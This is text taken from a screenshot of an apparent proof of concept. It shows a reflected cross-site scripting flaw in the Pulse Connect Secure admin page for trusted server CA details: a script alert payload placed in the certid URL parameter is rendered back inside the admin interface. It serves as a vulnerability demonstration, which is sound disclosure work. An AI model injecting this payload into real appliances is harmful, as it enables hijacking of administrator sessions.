 Pulse Connect Secure - Cert
https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid=<scrip
Search
ABP
security
INT
SQL XSS Encryption Encoding Other
Load URL
https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert("xss by @sxcurity")</script>
Split URL
Execute
Enable Post data Enable Referrer
Pulse Connect Secure
Pulse Secure System Authentication Administrators Users Maintenance Wizards
Configuration > Trusted Server CAs >
Trusted Server CA
xss by @sxcurity
Error: Failed to load Trusted Server CA:
OK
Transferring data from 192.168.1.50...